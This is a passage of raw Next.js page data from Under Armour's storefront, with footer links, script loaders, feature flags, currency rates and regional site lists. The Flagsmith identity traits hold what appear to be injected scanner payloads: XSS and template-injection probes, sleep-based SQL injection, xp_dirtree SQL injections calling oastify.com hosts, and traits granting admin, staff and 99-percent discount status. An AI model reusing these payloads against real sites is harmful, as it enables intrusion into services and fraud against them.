15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$45\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L46\"]}],\"$L47\"]}]]}]]}],\"$L48\"]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n41:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n42:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n43:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$37:props:children:0:props:children:1\"]}]\n46:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n47:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n48:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$38:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"49:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n4a:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4a\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - 